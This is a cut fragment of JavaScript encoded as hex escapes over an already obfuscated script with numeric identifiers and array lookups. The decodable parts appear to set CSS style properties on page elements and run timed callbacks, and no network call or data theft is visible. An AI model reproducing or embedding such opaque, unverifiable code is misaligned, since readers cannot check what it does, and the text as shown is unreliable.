32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x34\x35\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x38\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x39\x32\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x32\x30\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x32\x20\x33\x33\x37\x3D\x24\x28\x33\x35\x34\x29\x3B\x32\x34\x35\x28\x33\x36\x34\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x34\x34\x37\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x29\x29\x3B\x32\x34\x32\x20\x34\x34\x36\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x29\x29\x7D\x3B\x32\x34\x32\x20\x34\x35\x31\x3D\x34\x34\x37\x2B\x32\x37\x33\x3B\x32\x34\x32\x20\x34\x35\x32\x3D\x34\x34\x36\x2D\x32\x37\x33\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x34\x35\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x34\x35\x32\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x29\x5B\x32\x32\x38\x5B\x32\x30\x31\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x32\x30\x30\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x36\x34\x3D\x32\x32\x38\x5B\x36\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x7D\x2C\x33\x36\x30\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x33\x36\x34\x3D\x32\x32\x38\x5B\x30\x5D\x7D\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x33\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x34\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x35\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x36\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x3